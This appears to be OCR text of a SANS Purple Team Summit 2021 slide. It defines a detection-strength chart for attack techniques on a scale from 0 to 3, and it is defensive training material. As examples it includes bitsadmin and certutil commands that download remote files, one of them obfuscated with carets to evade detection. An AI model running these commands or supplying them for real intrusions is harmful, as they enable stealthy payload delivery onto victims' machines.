 Madhav Bhatt
PURPLE TEAM
SUMMIT & TRAINING
SANS
Brad Richardson
What is
Detection Chart ?
Detection chart shows strength of
detection capabilities for different TTPs
on the scale from 0 to 3. The detection
strength is scored based on criteria
mentioned below.
It would be time consuming to go
collect test cases every single TTP. You
need to know your environment and
combine it with your experience as a
red teamer to prioritize TTPs you will
test for.
Numeric Score Verbal Mapping Color Mapping Meaning
0 No We don't detect this TTP at all. For example, T1197
C:> bitsadmin.exe /transfer /Download /priority Foreground #{remote_file}
#{local_file}
1 Somewhat We detect this TTP but not variations of this TTP. For example, variation of
T1197 would be certutil.
C:> certutil.exe -urlcache -split -f [URL] output.file OR
C:> c^er^t^u^t^i^l.exe -urlcache -split -f [URL] output.file
2 Yes We detect this TTP and its variations. For example, both variations mentioned
above along with BITSAdmin.
3 N/A This TTP is not applicable to the environment
Purple Team
Summit 2021
SANS
SUMMITS